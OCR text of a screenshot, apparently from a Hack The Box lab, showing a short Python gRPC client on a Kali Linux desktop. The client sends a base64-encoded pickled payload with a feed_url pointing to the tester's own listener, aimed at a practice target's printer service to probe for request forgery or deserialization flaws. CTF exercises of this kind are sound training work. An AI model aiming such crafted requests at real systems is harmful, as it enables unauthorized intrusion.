 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
~/Desktop/grpc_client.py - Mousepad
File Edit Search View Document Help
grpc_scanner.py grpc_client.py
1 import laser_pb2_grpc
2 import laser_pb2
3 import grpc
4 import base64
5 import pickle
6
7 def test():
8 message = '{"version": "v1.0", "title": "Printer Feed", "feed_url": "http://10.10.14.15:8099"}'
9 enc_message = base64.b64encode(pickle.dumps(message))
10 #Use insecure channel since we do not have credentials
11 channel = grpc.insecure_channel('printer.laserinternal.htb:9000')
12 stub = laser_pb2_grpc.PrintStub(channel)
13 response = stub.Feed(laser_pb2.Content(data=enc_message))
14 print("Client received: " + response.message)
15
16 test()
17
11:42 AM
7/17/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Egemenlik Cadd...
Closed road
Search
ENG
US
6:42 PM
7/17/2023